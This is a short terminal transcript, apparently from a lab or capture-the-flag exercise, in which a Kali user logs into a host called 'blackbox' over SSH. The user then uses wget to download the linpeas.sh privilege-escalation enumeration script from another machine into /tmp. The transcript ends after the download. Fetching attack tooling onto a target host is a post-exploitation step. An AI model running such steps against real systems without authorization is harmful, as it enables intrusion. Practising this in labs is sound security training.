 ┌──(kali㉿kali)-[~/Downloads]
└─$ ssh -p 2222 gazelle@10.30.0.250
The authenticity of host '[10.30.0.250]:2222 ([10.30.0.250]:2222)' can't be e
stablished.
ED25519 key fingerprint is SHA256:xQYfZMjXDI+Ef/Hktvz9p8iyzzZhzWukcsL8HoHvb1g
.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.30.0.250]:2222' (ED25519) to the list of know
n hosts.
gazelle@10.30.0.250's password:
Linux blackbox 5.16.0-kali7-amd64 #1 SMP PREEMPT Debian 5.16.18-1kali1 (2022-
04-01) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 11 21:04:30 2023 from 10.0.2.15
┌──(gazelle㉿blackbox)-[~]
└─$ wget http://192.168.1.27:8000/linpeas.sh -O /tmp/linpeas.sh
--2025-11-06 00:11:23--  http://192.168.1.27:8000/linpeas.sh
Connecting to 192.168.1.27:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 971926 (949K) [text/x-sh]
Saving to: ‘/tmp/linpeas.sh’

/tmp/linpeas.sh     100%[===================>] 949.15K  --.-KB/s    in 0.03s

2025-11-06 00:11:23 (28.4 MB/s) - ‘/tmp/linpeas.sh’ saved [971926/971926]